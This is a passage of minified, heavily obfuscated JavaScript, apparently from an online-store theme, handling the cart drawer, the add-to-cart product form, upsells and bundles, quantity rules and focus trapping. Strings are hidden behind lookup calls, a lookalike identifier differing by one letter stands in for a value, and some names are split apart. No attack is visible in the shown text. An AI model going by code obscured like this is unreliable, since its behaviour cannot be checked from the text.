_0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const 